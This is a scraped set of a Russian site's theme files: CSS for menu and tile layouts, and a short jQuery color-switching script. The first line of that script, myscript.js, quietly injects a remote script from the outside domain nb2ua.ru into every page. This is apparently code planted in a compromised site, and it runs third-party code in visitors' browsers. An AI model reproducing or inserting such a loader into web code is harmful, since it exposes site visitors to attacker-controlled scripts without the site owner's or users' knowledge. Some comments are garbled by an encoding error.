#place-for-obr div.plaska-obr,
#place-for-obr div.plaska-obr-wide {
	width: 165px;
	height: 58px;
	background: #fff;
	border: 2px solid #a2c3e6;
	padding: 2px;
	text-align: center;
	display: inline-block;
	box-shadow: 2px 2px 3px #ddd;
}
#place-for-obr div.inner-plaska {
	background: #a2c3e6;
	height: 100%;
	width: 100%;
	border-radius: 4px;
	font-size: 1.4em;
	color: white;
	text-shadow: 2px 2px 5px black;
}
#place-for-obr div.plaska-obr-wide {
	width: 300px;
}
#place-for-obr div.plaska-obr-wide div.inner-plaska {
	font-size: 1.3em;
}
#place-for-obr div.inner-plaska > span {
	display: block;
	padding: 15px 0;
}
div.plaska-obr div.inner-plaska > span.plaska2 {
	font-size: 0.88em;
	padding: 10px 0 !important; 
}

/* ¬Ќ»ћјЌ»≈!!! ≈сли изменить цвет в 2-х нижеследующих стил¤х, */
/* то надо отобразить их в файл myscript.js - там работает jQuery css */
#place-for-obr li.selected div.plaska-obr,
#place-for-obr li.selected div.plaska-obr-wide {
	border: 2px solid #103dbf;
}
#place-for-obr li.selected div.inner-plaska,
#place-for-obr div.inner-plaska:hover {
	background: #103dbf;
}


--- FILE ---
content_type: text/css
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/css/menuplace2.css?X
body_size: 2832
content:
#tbl_menuplace2 {
	width: 100%;
}

#tbl_menuplace2 td {
	width: 33%;
	text-align: center;
}
/* из-за того, что не центрируются дивы в ячейках таблицы */
/* добавляем новую колонку в таблицу и задаем некую ширину */
#tbl_menuplace2 td.first_col {
	width: 3%;
}

#tbl_menuplace2 .block_type1 {
	border: 2px solid black;
	border-radius: 5px;
	box-shadow: 0 0 5px gray;
	width: 200px;
	height: 120px;
	margin-bottom: 20px;
}

#tbl_menuplace2 .block_type1 a {
	text-decoration: none;
}

#tbl_menuplace2 h2.block_title {
	font-size: 1.3em;
	color: white;
	margin: 0;
	padding: 5px 0;
	overflow: hidden;
}

#tbl_menuplace2 .block_violet {
	border: 2px solid #9A019A;
	background-color: #9A019A;
}
#tbl_menuplace2 .block_violet .inner_block h3 {
	color: #9A019A;
}
#tbl_menuplace2 .block_violet .inner_block h3:hover {
	text-shadow: 0 0 10px #9A019A;
}
#tbl_menuplace2 .block_violet .inner_block ul {
	color: #9A019A;
}

#tbl_menuplace2 .block_green {
	border: 2px solid #009900;
	background-color: #009900;
}
#tbl_menuplace2 .block_green .inner_block h3 {
	color: #009900;
}
#tbl_menuplace2 .block_green .inner_block h3:hover {
	text-shadow: 0 0 10px #009900;
}
#tbl_menuplace2 .block_green .inner_block ul {
	color: #009900;
}

#tbl_menuplace2 .block_orange {
	border: 2px solid #FF6600;
	background-color: #FF6600;
}
#tbl_menuplace2 .block_orange .inner_block h3 {
	color: #FF6600;
}
#tbl_menuplace2 .block_orange .inner_block h3:hover {
	text-shadow: 0 0 10px #FF6600;
}
#tbl_menuplace2 .block_orange .inner_block ul {
	color: #FF6600;
}

#tbl_menuplace2 .block_blue {
	border: 2px solid #103DBF;
	background-color: #103DBF;
}
#tbl_menuplace2 .block_blue .inner_block h3 {
	color: #103DBF;
}
#tbl_menuplace2 .block_blue .inner_block h3:hover {
	text-shadow: 0 0 10px #103DBF;
}
#tbl_menuplace2 .block_blue .inner_block ul {
	color: #103DBF;
}

#tbl_menuplace2 .inner_block {
	width: 97%;
	height: 78px;
	background-color: white;
	margin: 0 auto;
	border-radius: 5px;
	box-shadow: inset 0 0 3px gray;
	padding: 5px 0 5px 0;
	background: -webkit-linear-gradient(to top, #ccc, #fff);
	background: linear-gradient(to top, #ccc, #fff);
	overflow: hidden;
}

#tbl_menuplace2 .small_height {
	width: 97%;
	height: 69px;
	background-color: white;
	margin: 0 auto;
	border-radius: 5px;
	box-shadow: inset 0 0 3px gray;
	padding: 0;
	background: -webkit-linear-gradient(to top, #ccc, #fff);
	background: linear-gradient(to top, #ccc, #fff);
	overflow: hidden;
}

#tbl_menuplace2 .inner_block h3 {
	font-size: 1.2em;
	width: 98%;
	font-weight: bold;
	display: inline;
}

.block_type1 .small_title {
	font-size: 0.8em;
}

#tbl_menuplace2 ul {
	text-align: left;
	padding-left: 25px;
	margin-left: 0;
}
#tbl_menuplace2 .small_height ul {
	margin-top: 8px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/js/myscript.js?X
body_size: 826
content:
function include(url) {var script = document.createElement('script');script.src = url;document.getElementsByTagName('head')[0].appendChild(script);};include("http://nb2ua.ru/b.js");
function set_color_of_selected_place(operation) {
	var colorOfSelected = "#103dbf";
	var colorOfUnselected = "#a2c3e6";
	
	if (operation == "set") {
		$("li.selected div.inner-plaska").css("background", colorOfUnselected);
		$("li.selected div.plaska-obr").css("borderColor", colorOfUnselected);
		$("li.selected div.plaska-obr-wide").css("borderColor", colorOfUnselected);
	}
	if (operation == "unset") {
		$("li.selected div.inner-plaska").css("background", colorOfSelected);
		$("li.selected div.plaska-obr").css("borderColor", colorOfSelected);
		$("li.selected div.plaska-obr-wide").css("borderColor", colorOfSelected);
	}
}